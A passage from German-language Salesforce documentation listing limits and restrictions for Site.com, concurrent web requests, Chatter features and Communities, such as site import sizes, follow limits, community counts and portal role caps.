- **•** Wenn Sie sich bei einer anderen Salesforce-Anwendung anmelden, während Sie bei einer Anwendung von Salesforce Console angemeldet sind, können Sie keine neuen Chat-Anforderungen annehmen.
- <span id="page-5900-3"></span>**•** In Chatter Answers können Administratoren die häufig gestellten Fragen, die den Kunden beim Klicken auf Benötigen Sie Hilfe? angezeigt werden, nicht anpassen.
- **•** Benutzer mit Internet Explorer 8 erhalten eine Sicherheitswarnung, wenn sie Anpassungen mit URLs vornehmen, die nicht https:// enthalten.

# Einschränkungen für die Site Edition

Obergrenzen für die Anzahl an Sites, Bandbreite, Service-Anforderungszeit und maximale Seitenaufrufe nach Edition

Site.com ist ein webbasiertes Content Management System (CMS) zur Erstellung und Verwaltung dynamischer, datenorientierter Webseiten und zur Bearbeitung von Inhalten in Echtzeit.

In der folgenden Tabelle sind die für die verschiedenen Salesforce-Editionen geltenden Obergrenzen für Sites aufgeführt:



SIEHE AUCH:

<span id="page-5901-0"></span>[Site.com-Importeinschränkungen](#page-5901-0) [Force.com-Sites – Einschränkungen für Seitenaufrufe](#page-5897-0) [Force.com-Sites – Abrechnungseinschränkungen](#page-5898-0)

### Site.com-Importeinschränkungen

Einschränkungen für den Import von Sites und Dateien

<span id="page-5901-1"></span>Die maximal importierbare Site-Größe beträgt 2 GB.Die maximale Dateigröße für Importe beträgt 50 MB, es sei denn, Sie importieren und entpacken eine .zip-Datei. In diesem Fall können Sie eine .zip-Datei mit bis zu 200 MB importieren, sofern Sie während des Importvorgangs **Dateien entpacken** auswählen.

# Einschränkungen für Webanforderungen

Einschränkungen für die gleichzeitige Verwendung von Webanforderungen

Um sicherzustellen, dass alle Ressourcen für alle Salesforce-Benutzer verfügbar sind, wurden Obergrenzen für die Anzahl an langfristigen Webanforderungen festgelegt, die ein Unternehmen zur gleichen Zeit senden kann. Salesforce überwacht die Anzahl an gleichzeitigen Anforderungen aller Benutzer, die bei Ihrer Organisation angemeldet sind, und vergleicht sie mit der Obergrenze. So wird die Anzahl an gleichzeitigen Anforderungen unter der Obergrenze gehalten. Durch diese Obergrenze wird sichergestellt, dass die Ressourcen für alle Organisationen gleichermaßen verfügbar sind. Zudem wird eine beabsichtigte oder unbeabsichtigte Überbeanspruchung durch eine einzelne Organisation verhindert.

Wenn die Benutzer Ihrer Organisation zu viele Anforderungen ausgeben, müssen Sie gegebenenfalls warten, bis ein Benutzer fertig ist, bevor Sie Ihre Anforderung senden können. Gehen wir beispielsweise davon aus, dass MeinUnternehmen 100.000 Benutzer hat. Um 9.00 Uhr fordert jeder Benutzer einen Bericht an, der 200.000 Datensätze umfasst. Salesforce beginnt mit der Ausführung des Berichts für alle Benutzer, bis die maximale Anzahl an gleichzeitigen Anforderungen erreicht wurde. Danach nimmt Salesforce keine Anforderungen mehr an, bis einer der Berichte abgeschlossen ist.

Ähnliche Obergrenzen sind für Anforderungen festgelegt, die über die API ausgegeben werden.

# Einschränkungen für die Zusammenarbeit

[Einschränkungen für Genehmigungen in Chatter](#page-5902-0) Einschränkungen für Genehmigungen für delegierte Genehmiger, Genehmigungsposts und Sites- oder Portalbenutzer [Chatter Plus-Einschränkungen](#page-5902-1) Funktionseinschränkungen für Chatter Plus (auch als "Chatter Only" bezeichnet) [Obergrenzen für die Feed-Verfolgung](#page-5903-0) Obergrenzen für das Verfolgen von Objekten, Feldern und Themen. [Allgemeine Chatter-Einschränkungen](#page-5903-1) Einschränkungen für Chatter-Funktionen nach Edition, Browser-Einschränkungen und Einschränkungen für Erwähnungen [Einschränkungen für Listenansichten in Feeds](#page-5905-0) Einschränkungen für Listenansichten in Datensatz-Feeds [Einschränkungen für die Dateisuche in Chatter](#page-5906-0) Sucheinschränkungen nach Dateityp und Dateigröße in Chatter. [Einschränkungen für Benutzerfreigaben in Chatter](#page-5906-1) Salesforce-Administratoren können die Benutzerfreigabe so konfigurieren, dass ein interner oder externer Benutzer für andere Benutzer in Ihrer Organisation angezeigt oder ausgeblendet wird.

# <span id="page-5902-0"></span>Einschränkungen für Genehmigungen in Chatter

Einschränkungen für Genehmigungen für delegierte Genehmiger, Genehmigungsposts und Sites- oder Portalbenutzer

- **•** Genehmigungen in Chatter unterstützen keine delegierten Genehmiger oder Warteschlangen.
- <span id="page-5902-1"></span>**•** Genehmigungsanfragen können nicht über einen Post widerrufen oder neu zugewiesen werden. Diese Aktionen müssen über den Genehmigungsdatensatz vorgenommen werden.
- **•** Genehmigungsanfragen aus Sites oder von Portalbenutzern werden nicht unterstützt.

# Chatter Plus-Einschränkungen

Funktionseinschränkungen für Chatter Plus (auch als "Chatter Only" bezeichnet)

Chatter Plus (auch als "Chatter Only" bezeichnet) ist für Benutzer der Performance, Unlimited, Enterprise oder Professional Edition ausgelegt, die nicht über Salesforce-Lizenzen verfügen, jedoch neben Chatter auch Zugriff auf bestimmte Salesforce-Objekte benötigen.

Chatter Plus-Benutzer können auf alle standardmäßigen Chatter-Personen, -Profile, -Gruppen und -Dateien zugreifen. Außerdem haben sie folgende Möglichkeiten:

- **•** Anzeigen von Salesforce-Accounts und -Kontakten
- **•** Verwenden von Salesforce CRM Content, Ideen und Antworten
- **•** Zugreifen auf Dashboard und Berichte
- **•** Verwenden und Genehmigen von Workflows
- **•** Erstellen und Verfolgen von Aktivitäten mithilfe des Kalenders
- **•** Anzeigen und Ändern von bis zu zehn benutzerdefinierten Objekten
- **•** Hinzufügen von Datensätzen zu Gruppen

Anmerkung: Sie müssen die Registerkarten für die Salesforce-Standardobjekte, auf die das Benutzerprofil "Nur Chatter" zugreifen kann, zugänglich machen, da sie für diese Benutzer standardmäßig ausgeblendet sind.

In Professional Edition-Organisationen müssen zur Durchführung dieser Aufgaben Profile aktiviert sein. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Ansprechpartner.



# <span id="page-5903-0"></span>Obergrenzen für die Feed-Verfolgung

Obergrenzen für das Verfolgen von Objekten, Feldern und Themen.

- **•** Wenn die Feed-Verfolgung für Personenaccounts aktiviert ist, können Benutzer Account-, nicht jedoch Kontaktfeldern folgen.
- **•** Die Feed-Verfolgung für Ereignisse umfasst keine angeforderten Besprechungen. Sobald eine angeforderte Besprechung bestätigt und zu einem Ereignis wird, kann sie in Feeds aufgenommen werden.
- **•** Die Benutzer können Aktivitäten und Knowledge-Artikeln in einem Chatter-Feed folgen, die Schaltfläche **Folgen** ist in der Spalte "Aktion" von Listenansichten für Aktivitäten und Knowledge-Artikeln jedoch nicht verfügbar.
- **•** Wenn Sie die Feed-Verfolgung für Themen deaktivieren, können Benutzer neuen Themen nicht mehr folgen, aber sie können weiterhin denen folgen, denen sie gefolgt waren, als die Feed-Verfolgung aktiviert war. Diese Themen werden auf die maximale Anzahl an Personen, Themen und Datensätzen angerechnet, denen sie folgen können. Verwenden Sie die Chatter-REST-API, um Themen nicht mehr zu folgen, nachdem die Feed-Verfolgung deaktiviert wurde.

### Obergrenzen für die Feed-Verfolgung für externe Objekte

- <span id="page-5903-1"></span>**•** Die Feldverlaufsverfolgung ist für externe Objekte nicht verfügbar.
- **•** Datensatz-Feeds sind für externe Salesforce Connect-Objekte, die externen Datenquellen mit großem Datenvolumen zugeordnet sind, nicht verfügbar.

# Allgemeine Chatter-Einschränkungen

Einschränkungen für Chatter-Funktionen nach Edition, Browser-Einschränkungen und Einschränkungen für Erwähnungen

### Chatter-Einschränkungen nach Funktion

Die Einschränkungen können geändert werden. Weitere Informationen erhalten Sie bei Salesforce.






<sup>1</sup>Alle Gruppen, mit Ausnahme von archivierten Gruppen, werden auf diese Obergrenze angerechnet. Wenn Sie beispielsweise Mitglied in 300 Gruppen sind, von denen 10 archiviert wurden, können Sie 10 weiteren Gruppen beitreten.

<sup>2</sup>Sie können insgesamt maximal 500 Personen, Themen und Datensätzen folgen. Um zu sehen, wie vielen Elementen Sie folgen, zeigen Sie die Liste "Verfolgen" in Ihrem Profil an.

Posts und Kommentare, die Benutzer in Chatter vornehmen, werden die ganze Zeit beibehalten, in der die anwendbare Organisation eines Kunden bereitgestellt bleibt. Wir behalten uns das Recht vor, Begrenzungen für folgende Werte zu erzwingen:

- **•** Die Anzahl der vom System generierten aufgezeichneten Feed-Aktualisierungen. Derzeit werden aufgezeichnete Feed-Aktualisierungen, die älter als 45 Tage sind und keine "Gefällt mir"-Wertungen oder Kommentare aufweisen, automatisch gelöscht. Die verfolgten Feed-Aktualisierungen werden nicht mehr im Feed angezeigt. Wenn die Überwachung für ein verfolgtes Feld aktiviert ist, steht der Aktivierungsverlauf für die verfolgten Objekte steht jedoch weiterhin zur Verfügung.
- **•** Die Anzahl an E-Mail-Benachrichtigungen, die pro Organisation und Stunde gesendet werden können.

### Browser-Einschränkungen für Chatter

Einige Webbrowser-Plugins und -Erweiterungen von Drittanbietern können die Funktionalität von Chatter einschränken. Wenn bei Chatter Fehler auftreten oder die Funktion instabil ist, deaktivieren Sie die Plugins und Erweiterungen des Webbrowsers und versuchen Sie es erneut.

### Einschränkungen für Chatter-Erwähnungen

Sie können keine archivierten Gruppen, nicht aufgelisteten Gruppen, Kundengruppen oder privaten Gruppen, bei denen Sie kein Mitglied sind, erwähnen. Wenn eine Person, die nicht Mitglied in einer privaten Gruppe ist, in einem Post oder Kommentar in der betreffenden privaten Gruppe erwähnt wird, wird der Erwähnungs-Link grau angezeigt, es sei denn die erwähnte Person verfügt über die Berechtigung "Alle Daten modifizieren". In diesem Fall wird der Link in blauer Farbe angezeigt. Die Sicherheits- und Freigaberegeln von Salesforce gelten jedoch weiterhin. Personen, die in einer privaten Gruppe nicht Mitglied sind, haben keinen Zugriff auf die private Gruppe und können keine Aktualisierungen sehen und werden auch nicht darüber benachrichtigt.

#### SIEHE AUCH:

[Einschränkungen für Genehmigungen in Chatter](#page-5902-0) [Chatter Plus-Einschränkungen](#page-5902-1) [Dateieinschränkungen in Chatter](#page-5895-0) [Einschränkungen für die Dateisuche in Chatter](#page-5906-0)

## Einschränkungen für Listenansichten in Feeds

Einschränkungen für Listenansichten in Datensatz-Feeds

Klicken Sie in standardmäßigen oder benutzerdefinierten Listenansichten von Objekten auf **Chatter**, um einen Chatter-Feed mit Aktualisierungen der vergangenen 30 Tage zu den Datensätzen anzuzeigen, die in der Listenansicht enthalten sind.

Für Chatter-Feeds in Listenansichten gelten die folgenden Einschränkungen:

- **•** Der Listenansicht einiger Objekte, für die die Feedverfolgung eingestellt ist, ist kein Chatter-Feed zugeordnet. Momentan können Sie Chatter-Feeds in Listenansichten für Opportunities, Accounts, Kundenvorgänge, Leads, Kampagnen, Kontakte und benutzerdefinierte Objekte anzeigen.
- **•** Wenn in Listenansichten die Planung per Ziehen-und-Ablegen aktiviert ist, werden in den Listenansichten für Accounts, Kontakte oder Leads keine Chatter-Feeds angezeigt.

# <span id="page-5906-0"></span>Einschränkungen für die Dateisuche in Chatter

Sucheinschränkungen nach Dateityp und Dateigröße in Chatter.

Die Suche unterstützt mehrere Dateitypen und weist Beschränkungen hinsichtlich der Dateigrößen auf. Wenn eine Datei die maximale Größe überschreitet, wird der Text in der Datei nicht durchsucht. Der Name, die Beschreibung, der Typ und der Inhaber hingegen werden vom Suchvorgang eingeschlossen.



SIEHE AUCH:

[Einschränkungen für die Suche](#page-5877-0)

[Einschränkungen für Salesforce CRM Content](#page-5893-0)

## Einschränkungen für Benutzerfreigaben in Chatter

Salesforce-Administratoren können die Benutzerfreigabe so konfigurieren, dass ein interner oder externer Benutzer für andere Benutzer in Ihrer Organisation angezeigt oder ausgeblendet wird.

In Chatter gibt es Ausnahmen, bei denen Benutzer, die nicht freigegeben sind, sich dennoch sehen und miteinander interagieren können. In einer öffentlichen Chatter-Gruppe können beispielsweise alle Personen mit Zugriff auf die Gruppe unabhängig von der Benutzerfreigabe alle Posts sowie die Namen der Benutzer, die posten, anzeigen und Benutzer erwähnen, die einen Post kommentiert haben.

Beispiel: Angenommen, Sie richten die Benutzerfreigabe so ein, dass Mary und Bob sich nicht sehen oder nicht miteinander interagieren können. Mary postet in einer öffentlichen Chatter-Gruppe. Sie kann Bob nicht erwähnen, da die Benutzerfreigabe verhindert, dass Bobs Name in der Dropdown-Liste für Erwähnungen angezeigt wird. Bob kann jedoch Marys Post sehen und er kommentiert ihren Post. Nun kann Mary Bob in ihrem nächsten Kommentar zu ihrem Post tatsächlich erwähnen.

# <span id="page-5907-1"></span>Communities-Einschränkungen

Einschränkungen für Communities, unter anderem für Benutzer, Portalrollen, Moderation, Berichte und mehr.

#### [Obergrenze für die maximale Anzahl an Communities](#page-5907-0)

Sie können bis zu 50 Communities in Ihrer Salesforce-Organisation verwenden. Communities mit dem Status "aktiv", "inaktiv" und "Vorschau", einschließlich Force.com-Sites, werden auf diese Obergrenze angerechnet.

#### [Site-Einschränkungen für Communities](#page-5908-0)

Für Communities-Sites gelten einige Einschränkungen, die sich auf Ihre Benutzer auswirken. Diese Einschränkungen gelten nur dann, wenn nicht authentifizierte Benutzer auf Community-Seiten zugreifen, die mithilfe von Force.com-Sites erstellt wurden.

[Obergrenzen für Community-Benutzer](#page-5908-1)

Obergrenzen für Benutzer, abhängig vom Community-Typ

#### [Einschränkung für Portalrollen](#page-5909-0)

Einschränkungen für Portalrollen in Ihrem Unternehmen.

[E-Mail-Begrenzungen für Community-Gruppen](#page-5909-1)

E-Mail-Begrenzungen für Gruppen in Communities.

[Obergrenzen für Communities-Benutzer mit Personenaccounts](#page-5909-2)

Obergrenzen für die Anzahl an externen Benutzern mit Personenaccounts, deren Inhaber ein einzelner Benutzer sein kann

[Communities-Berichte und -Dashboards – Einschränkungen](#page-5910-0)

Wenn die Registerkarten für Berichte und Dashboards in der Community angezeigt werden, können externe Benutzer mit einigen Einschränkungen auf Berichte und Dashboards zugreifen.

[Einschränkungen bezüglich Navigationsthemen in Communities](#page-5911-0)

<span id="page-5907-0"></span>Die maximale Anzahl an Navigationsthemen und -unterthemen, die in einer Napili-Community verwendet werden können.

[Obergrenzen für die Moderation von Communities](#page-5911-1)

Mithilfe von Obergrenzen für die Moderation von Communities wird eine optimale Leistung Ihrer Community sichergestellt.

## Obergrenze für die maximale Anzahl an Communities

Sie können bis zu 50 Communities in Ihrer Salesforce-Organisation verwenden. Communities mit dem Status "aktiv", "inaktiv" und "Vorschau", einschließlich Force.com-Sites, werden auf diese Obergrenze angerechnet.

Geben Sie zum Anzeigen dieser Obergrenze in Ihrer Organisation unter "Setup" im Feld Schnellsuche den Text *Communities* ein und wählen Sie dann **Alle Communities** aus. Das Feld Maximale Anzahl an Communities zeigt "50" an.

SIEHE AUCH:

[Communities-Einschränkungen](#page-5907-1)

# <span id="page-5908-0"></span>Site-Einschränkungen für Communities

Für Communities-Sites gelten einige Einschränkungen, die sich auf Ihre Benutzer auswirken. Diese Einschränkungen gelten nur dann, wenn nicht authentifizierte Benutzer auf Community-Seiten zugreifen, die mithilfe von Force.com-Sites erstellt wurden.



#### **Bandbreite**

Die Anzahl an Megabyte, die vom Ursprungsserver der Community und vom Cache-Server bereitgestellt und empfangen werden. Der Ursprungsserver bezieht sich auf den Webserver, der als Host für Ihre Community-Site fungiert. Der Cache-Server bezieht sich auf den CDN-Server, der die zwischengespeicherten Seiten Ihrer Community-Site bereitstellt.Der "laufende 24-Stunden-Zeitraum" bezieht sich auf die 24 Stunden unmittelbar vor dem aktuellen Zeitpunkt.

#### **Service-Anforderungszeit**

Die erforderliche Gesamtserverzeit (in Minuten) für das Generieren von Seiten für die Community.

Der "laufende 24-Stunden-Zeitraum" bezieht sich auf die 24 Stunden unmittelbar vor dem aktuellen Zeitpunkt.

#### **Seitenaufruf**

Eine Anforderung eines nicht authentifizierten Community-Benutzers, eine Ihrer Community zugeordnete Seite zu laden. Anforderungen von authentifizierten Community-Benutzern werden nicht als Seitenaufrufe gewertet.

Seitenaufrufe werden in 24-Stunden-Zeiträumen (GMT) aggregiert. Die Abrechnung beruht auf der Anzahl der monatlichen Seitenaufrufe, die für Ihre Organisation erworben wurden. Diese Obergrenze für die Seitenaufrufe ist für alle Sites in Ihrer Organisation kumulativ.

Anmerkung: Die Nutzung der Seite "Obergrenze überschritten", der Wartungsseite, der Seite "Seite nicht gefunden" und der designierten inaktiven Startseite wird nicht auf die Obergrenzen für Seitenaufrufe und Bandbreite angerechnet.

#### <span id="page-5908-1"></span>SIEHE AUCH:

[Communities-Einschränkungen](#page-5907-1)

# Obergrenzen für Community-Benutzer

Obergrenzen für Benutzer, abhängig vom Community-Typ

Um Bereitstellungsprobleme und eine Verschlechterung der Servicequalität zu vermeiden, sollte die Anzahl der Benutzer in Ihrer Community die unten aufgeführten Obergrenzen nicht überschreiten. Falls Sie weitere Benutzer über diese Obergrenzen hinaus benötigen, wenden Sie sich an Ihren Salesforce-Kundenbeauftragten. Eine Überschreitung der folgenden Obergrenzen kann zu zusätzlichen Gebühren und einer eingeschränkten Funktionalität führen.



SIEHE AUCH:

[Communities-Einschränkungen](#page-5907-1)

## <span id="page-5909-0"></span>Einschränkung für Portalrollen

Einschränkungen für Portalrollen in Ihrem Unternehmen.

Die maximale Anzahl an Portalrollen pro Organisation beträgt 5000. Diese Obergrenze beinhaltet Portalrollen, die allen Kundenportalen, Partnerportalen oder Communities der Organisation zugeordnet sind. Um zu verhindern, dass diese Anzahl unnötigerweise zunimmt, empfiehlt es sich, die Anzahl der Rollen für die einzelnen Portale und Communities zu überprüfen und zu verringern. Löschen Sie zudem alle nicht verwendeten Portalrollen. Sollten Sie dennoch weitere Portalrollen benötigen, wenden Sie sich an den Salesforce-Kundensupport.

<span id="page-5909-1"></span>SIEHE AUCH:

[Communities-Einschränkungen](#page-5907-1)

## E-Mail-Begrenzungen für Community-Gruppen

#### E-Mail-Begrenzungen für Gruppen in Communities.

In Communities wird die Option E-Mail bei jedem Post wieder deaktiviert, sobald mehr als 10.000 Mitglieder diese Einstellung für die Gruppe auswählen. Alle Mitglieder, die diese Option ausgewählt hatten, werden automatisch auf Tägliche Auszüge umgestellt.

<span id="page-5909-2"></span>SIEHE AUCH:

[Communities-Einschränkungen](#page-5907-1)

## Obergrenzen für Communities-Benutzer mit Personenaccounts

Obergrenzen für die Anzahl an externen Benutzern mit Personenaccounts, deren Inhaber ein einzelner Benutzer sein kann

Ein Salesforce-Benutzer kann Inhaber von bis 1.000 Portalbenutzern mit Personenaccounts sein. Dies umfasst auch Personenaccount-Benutzer mit Kunden-Community Plus-, Kundenportal- und anderen rollenbasierten Portallizenzen. Personenaccount-Benutzer mit Portallizenzen mit hohem Volumen, wie beispielsweise Kundenportalbenutzer mit hohem Volumen oder Kunden-Community-Benutzer werden auf diese Obergrenze nicht angerechnet. Benutzer mit Partnerportal- oder Partner Community-Lizenzen können keine Personenaccount-Benutzer sein, sodass diese Obergrenze für sie nicht gilt.

SIEHE AUCH:

[Communities-Einschränkungen](#page-5907-1)

## <span id="page-5910-0"></span>Communities-Berichte und -Dashboards – Einschränkungen

Wenn die Registerkarten für Berichte und Dashboards in der Community angezeigt werden, können externe Benutzer mit einigen Einschränkungen auf Berichte und Dashboards zugreifen.

